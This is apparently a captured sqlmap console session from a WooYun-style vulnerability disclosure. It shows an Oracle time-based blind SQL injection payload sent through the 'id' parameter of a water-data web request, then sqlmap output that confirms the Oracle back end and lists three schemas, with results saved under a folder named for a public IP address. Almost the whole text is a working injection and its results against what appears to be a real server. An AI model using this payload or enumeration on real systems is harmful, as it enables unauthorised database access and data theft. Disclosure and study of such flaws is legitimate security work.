 命令提示符
Title: Oracle AND time-based blind (heavy query)
Payload: ajaxVal=4&waterType=1-2-3-4-5&startTime=2016-01-17 08:00:00&endTime
=2016-01-19 12:44:40&type=0&id=11' AND 9465=(SELECT COUNT(*) FROM ALL_USERS T1,A
LL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'WERw'='WERw&timestamp=1
453178680692&tId=null&isTopic=null
---
[08:44:00] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:44:00] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[08:44:00] [INFO] fetching database (schema) names
[08:44:00] [INFO] fetching number of databases
[08:44:00] [INFO] resumed: 3
[08:44:00] [INFO] resumed: CTXSYS
[08:44:00] [INFO] resumed: DBFNMP
[08:44:00] [INFO] resumed: DMSQK
available databases [3]:
[*] CTXSYS
[*] DBFNMP
[*] DMSQK
[08:44:00] [INFO] fetched data logged to text files under 'C:\Users\songC\.sqlma
p\output\221.226.28.67'
[*] shutting down at 08:44:00
www.wooyun.org